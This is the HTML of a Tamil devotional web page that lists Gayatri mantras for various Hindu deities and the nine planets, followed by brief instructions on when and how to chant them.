<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-14" >கணவன் மனைவி ஒற்றுமை தரும் ஜானகிதேவி காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் ஜனகனாயை வித்மஹே</p>
<p style="text-align: left;">ராம பிரியாய தீமஹி</p>
<p style="text-align: left;">தந்நோ சீதா: ப்ரசோதயாத்</p>
<h2 id="rtoc-15" >ஸ்ரீ சாஸ்தா காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் பூத நாதாய வித்மஹே</p>
<p style="text-align: left;">பவ நந்தனாய தீமஹி</p>
<p style="text-align: left;">தந்நோ சாஸ்தா: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-16" >ஸ்ரீ அனுமன் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் ஆஞ்சனேயாய வித்மஹே</p>
<p style="text-align: left;">வாயு புத்ராய தீமஹி</p>
<p style="text-align: left;">தந்நோ ஹனுமத்: ப்ரசோதயத்</p>
<h2 id="rtoc-17" >ஸ்ரீ ஆதிசேஷன் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் சஹஸ்ர ஷீர்ஷாய வித்மஹே</p>
<p style="text-align: left;">விஷ்ணு தல்பாய தீமஹி</p>
<p style="text-align: left;">தந்நோ நாக: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-18" >ஸ்ரீ லக்ஷ்மி ஹயக்ரீவர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் வாகீஸ்வராய வித்மஹே</p>
<p style="text-align: left;">ஹயக்ரீவாய தீமஹி</p>
<p style="text-align: left;">தந்நோ ஹம்ச: ப்ரசோதயாத்</p>
<h2 id="rtoc-19" >ஸ்ரீ கருட காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் தத்புருஷாய வித்மஹே</p>
<p style="text-align: left;">ஸ்வர்ண பட்சாய தீமஹ</p>
<p style="text-align: left;">தந்நோ கருட: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-20" >நந்தீஸ்வரர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் தத்புருஷாய வித்மஹே</p>
<p style="text-align: left;">சக்ர துண்டாய தீமஹி</p>
<p style="text-align: left;">தந்நோ நந்தி: ப்ரசோதயாத்</p>
<h2 id="rtoc-21" >ஸ்ரீ தக்ஷிணாமூர்த்தி காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் தக்ஷிணாமூர்த்தியைச வித்மஹே</p>
<p style="text-align: left;">தியான ஹஸ்தாய தீமஹி</p>
<p style="text-align: left;">தந்நோ தீசப்: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-22" >ஸ்ரீஅன்னபூரணி காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் பகவத்யை வித்மஹே</p>
<p style="text-align: left;">மாஹேச்வர்யை தீமஹி</p>
<p style="text-align: left;">தந்நோ அன்னபூர்ணா: ப்ரசோதயாத்</p>
<h2 id="rtoc-23" >குபேரன் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் யட்சராஜாய வித்மஹே</p>
<p style="text-align: left;">வைச்ரவணாய தீமஹி</p>
<p style="text-align: left;">தந்நோ குபேரஹ: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-24" >ஸ்ரீ காளி காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் காளிகாயைச வித்மஹே</p>
<p style="text-align: left;">சமசான வாசின்யை தீமஹி</p>
<p style="text-align: left;">தந்நோ அகோர: ப்ரசோதயாத்</p>
<h2 id="rtoc-25" >ஸ்வர்ணாகர்ஷண பைரவர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் பைரவாய வித்மஹே</p>
<p style="text-align: left;">ஹரிஹர ப்ரமஹாத்மகாய தீமஹி</p>
<p style="text-align: left;">தந்நோ ஸ்வர்ணாகர்ஷ்னபைரவப்: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-26" >காலபைரவர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் காலத் வஜாய வித்மஹே</p>
<p style="text-align: left;">சூல ஹஸ்தாய தீமஹி</p>
<p style="text-align: left;">தந்நோ பைரவப்: ப்ரசோதயாத்</p>
<h2 id="rtoc-27" >பாலா காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் திருபுரசுந்தரீ வித்மஹே</p>
<p style="text-align: left;">காமேஸ்வரீ ச தீமஹி</p>
<p style="text-align: left;">தந்நோ பாலா: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-28" >கன்னிகா பரமேஸ்வரி காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் பாலாரூபிணி வித்மஹே</p>
<p style="text-align: left;">பரமேஸ்வரி தீமஹி</p>
<p style="text-align: left;">தந்நோ கந்யா: ப்ரசோதயாத்</p>
<h2 id="rtoc-29" >வருண காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் ஜலபிம்பாய வித்மஹி</p>
<p style="text-align: left;">நீல் புருஷாய தீமஹி</p>
<p style="text-align: left;">தன்னோ வருணப்: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-30" >நவ கிரக காயத்ரி மந்திரங்கள்</h2>
<p style="text-align: left;">நவ கிரக தோஷங்கள் நீங்க நவ கிரக காயத்திரி மந்திரங்களை உச்சரிக்கலாம். சூரியன், சந்திரன், செவ்வாய், புதன், குரு, சுக்கிரன், சனி, ராகு, கேதுவிற்கு ஏற்ற காயத்திரி மந்திரங்களை ஜெபிக்கலாம்.</p>
<p style="text-align: left;"><strong>நவகிரஹ சாந்தி ஸ்லோகம்</strong></p>
<p style="text-align: left;">ஆதித்யாயச சோமாய மங்களாய புதாயச</p>
<p style="text-align: left;">குருசுக்ர சனிஸ்வராய ராகுவே கேதுவே நமஹ</p>
<h3 id="rtoc-31"  style="text-align: left;">சூரிய காயத்ரி மந்திரம்</h3>
<p style="text-align: left;">ஓம் அஸ்வத்வஜாய வித்மஹே</p>
<p style="text-align: left;">பாச ஹஸ்தாய தீமஹ</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: left;">தந்நோ சூர்யப்: ப்ரசோதயாத்</p>
<h3 id="rtoc-32"  style="text-align: left;">சந்திர காயத்ரி மந்திரம்</h3>
<p style="text-align: left;">ஓம் பத்மத்வஜாய வித்மஹே</p>
<p style="text-align: left;">ஹேம ரூபாய தீமஹி</p>
<p style="text-align: left;">தந்நோ சந்திர: ப்ரசோதயாத்</p>
<h3 id="rtoc-33"  style="text-align: left;">அங்காரக ( செவ்வாய் )காயத்ரி மந்திரம்</h3>
<p style="text-align: left;">ஓம் வீரத்வஜாய வித்மஹே</p>
<p style="text-align: left;">விக்ன ஹஸ்தாய தீமஹி</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: left;">தந்நோ அங்காரக: ப்ரசோதயாத்</p>
<h3 id="rtoc-34"  style="text-align: left;">புதன் காயத்ரி மந்திரம்</h3>
<p style="text-align: left;">ஓம் கஜத் வஜாய வித்மஹே</p>
<p style="text-align: left;">சுக ஹஸ்தாய தீமஹி</p>
<p style="text-align: left;">தந்நோ புதப்: ப்ரசோதயாத்</p>
<h3 id="rtoc-35"  style="text-align: left;">குரு காயத்ரி மந்திரம்</h3>
<p style="text-align: left;">ஓம் விருஷபத்வஜாய வித்மஹே</p>
<p style="text-align: left;">க்ருணி ஹஸ்தாய தீமஹி</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: left;">தந்நோ குருப்: ப்ரசோதயாத்</p>
<h3 id="rtoc-36"  style="text-align: left;">சுக்ர காயத்ரி மந்திரம்</h3>
<p style="text-align: left;">ஓம் அஸ்வத்வஜாய வித்மஹே</p>
<p style="text-align: left;">தனுர் ஹஸ்தாய தீமஹி</p>
<p style="text-align: left;">தந்நோ சுக்ர: ப்ரசோதயாத்</p>
<h3 id="rtoc-37"  style="text-align: left;">சனி காயத்ரி மந்திரம்</h3>
<p style="text-align: left;">ஓம் காகத் வஜாய வித்மஹே</p>
<p style="text-align: left;">கட்க ஹஸ்தாய தீமஹி</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: left;">தந்நோ சனிப்: ப்ரசோதயாத்</p>
<h2 id="rtoc-38"  style="text-align: left;">ராகு காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் நாகத்வஜாய வித்மஹே</p>
<p style="text-align: left;">பத்ம ஹஸ்தாய தீமஹி</p>
<p style="text-align: left;">தந்நோ ராகு: ப்ரசோதயாத்</p>
<h3 id="rtoc-39"  style="text-align: left;">கேது காயத்ரி மந்திரம்</h3>
<p style="text-align: left;">ஓம் அஸ்வத்வஜாய வித்மஹே</p>
<p style="text-align: left;">சூல ஹஸ்தாய தீமஹி</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: left;">தந்நோ கேதுப்: ப்ரசோதயாத்</p>
<h2 id="rtoc-40"  style="text-align: left;">காயத்திரி மந்திரம் உச்சரிக்கும் முறை</h2>
<p style="text-align: left;">காயத்திரி மந்திரம் உச்சரிப்பதால் கிடைக்கும் நன்மைகள் காயத்ரி மந்திரத்தை உச்சரிக்க அதிகாலை நேரம் சிறந்தது. இந்த மந்திரத்தை சூரிய உதயத்திற்கு சற்று முன்பு உச்சரிக்க வேண்டும்.</p>
<p style="text-align: left;">காலையில் கிழக்கு முகமாக சூரியனைப் பார்த்து நின்று கொண்டு இரு கைகளையும் முகத்திற்கு எதிராகக் கூப்பிக் கொண்டும், மதியம் கிழக்கு முகமாக உட்கார்ந்து கொண்டு கைகளை மார்புக்கு எதிரே கூப்பிக் கொண்டும், மாலையில் மேற்கு முகமாக அமர்ந்து கைகளை நாபிக்கு சமமாக கூப்பிக் கொண்டும் ஜபம் செய்ய வேண்டும்.</p>
<p><strong>இதையும் படிக்கலாம் : <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://thagavalkalam.com/veetil-vilakku-yetruvathal-evvalavu-vishayam-irukka/">வீட்டில் விளக்கேற்றுவதில் இவ்வளவு விஷயம் இருக்கா..?</a></span></strong></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Thagaval Kalam' src='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://thagavalkalam.com/author/geetha/" class="vcard author" rel="author"><span class="fn">Thagaval Kalam</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	<div class="entry-tags clear">

		<span class="tag-links"> <a href="https://thagavalkalam.com/tag/aanmigam/" rel="tag">aanmigam</a></span>			
			</div><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gayatri-mantra-for-all-god/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thagavalkalam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3106' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thagavalkalam.com/category/uncategorized/">Uncategorized</a> (17)
</li>
	<li class="cat-item cat-item-52"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a> (9)
</li>
	<li class="cat-item cat-item-48"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a> (1)
</li>
	<li class="cat-item cat-item-47"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a> (46)
</li>
	<li class="cat-item cat-item-45"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a> (1,136)
</li>
	<li class="cat-item cat-item-43"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a> (266)
</li>
	<li class="cat-item cat-item-46"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a> (233)
</li>
	<li class="cat-item cat-item-92"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a> (235)
</li>
	<li class="cat-item cat-item-50"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a> (12)
</li>
	<li class="cat-item cat-item-36"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a> (373)
</li>
	<li class="cat-item cat-item-89"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a> (80)
</li>
	<li class="cat-item cat-item-35"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a> (38)
</li>
	<li class="cat-item cat-item-42"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a> (160)
</li>
	<li class="cat-item cat-item-39"><a href="https://thagavalkalam.com/category/tradition/rice/">நெல்</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a> (6)
</li>
	<li class="cat-item cat-item-51"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a> (3)
</li>
	<li class="cat-item cat-item-37"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a> (22)
</li>
	<li class="cat-item cat-item-54"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a> (7)
</li>
	<li class="cat-item cat-item-53"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a> (2)
</li>
			</ul>

			</div><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Pages</span></h3><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
											<span class="post-date">July 31, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
											<span class="post-date">July 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
											<span class="post-date">July 25, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
											<span class="post-date">June 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
											<span class="post-date">June 5, 2025</span>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://thagavalkalam.com/tag/aanmigam/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 22pt;" aria-label="aanmigam (700 items)">aanmigam</a>
<a href="https://thagavalkalam.com/tag/amman-temple/" class="tag-cloud-link tag-link-86 tag-link-position-2" style="font-size: 9.6470588235294pt;" aria-label="amman temple (3 items)">amman temple</a>
<a href="https://thagavalkalam.com/tag/beauty-tips/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 14.094117647059pt;" aria-label="beauty tips (25 items)">beauty tips</a>
<a href="https://thagavalkalam.com/tag/body-tips/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 8pt;" aria-label="body tips (1 item)">body tips</a>
<a href="https://thagavalkalam.com/tag/distric/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 8pt;" aria-label="distric (1 item)">distric</a>
<a href="https://thagavalkalam.com/tag/health-tips/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 16.509803921569pt;" aria-label="health tips (70 items)">health tips</a>
<a href="https://thagavalkalam.com/tag/hindu-temple/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 12.062745098039pt;" aria-label="hindu temple (10 items)">hindu temple</a>
<a href="https://thagavalkalam.com/tag/murugan-temple/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 8pt;" aria-label="murugan temple (1 item)">murugan temple</a>
<a href="https://thagavalkalam.com/tag/organic-nel/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 10.196078431373pt;" aria-label="organic nel (4 items)">organic nel</a>
<a href="https://thagavalkalam.com/tag/perumal-temple/" class="tag-cloud-link tag-link-84 tag-link-position-10" style="font-size: 8pt;" aria-label="perumal temple (1 item)">perumal temple</a>
<a href="https://thagavalkalam.com/tag/shivan-temple/" class="tag-cloud-link tag-link-83 tag-link-position-11" style="font-size: 11.019607843137pt;" aria-label="shivan temple (6 items)">shivan temple</a>
<a href="https://thagavalkalam.com/tag/tamilnadu/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 17.992156862745pt;" aria-label="tamilnadu (132 items)">tamilnadu</a>
<a href="https://thagavalkalam.com/tag/tamilnadu-assembly-constituency/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="tamilnadu Assembly constituency (1 item)">tamilnadu Assembly constituency</a>
<a href="https://thagavalkalam.com/tag/temple/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 12.282352941176pt;" aria-label="temple (11 items)">temple</a>
<a href="https://thagavalkalam.com/tag/therinthu-kolvom/" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 18.211764705882pt;" aria-label="therinthu kolvom (143 items)">therinthu kolvom</a>
<a href="https://thagavalkalam.com/tag/thirukkural/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 16.674509803922pt;" aria-label="Thirukkural (75 items)">Thirukkural</a>
<a href="https://thagavalkalam.com/tag/thirupugazh/" class="tag-cloud-link tag-link-91 tag-link-position-17" style="font-size: 8pt;" aria-label="thirupugazh (1 item)">thirupugazh</a>
<a href="https://thagavalkalam.com/tag/vinayagar-temple/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 8pt;" aria-label="vinayagar temple (1 item)">vinayagar temple</a></div>
</div><div id="ai_widget-2" class="widget block-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
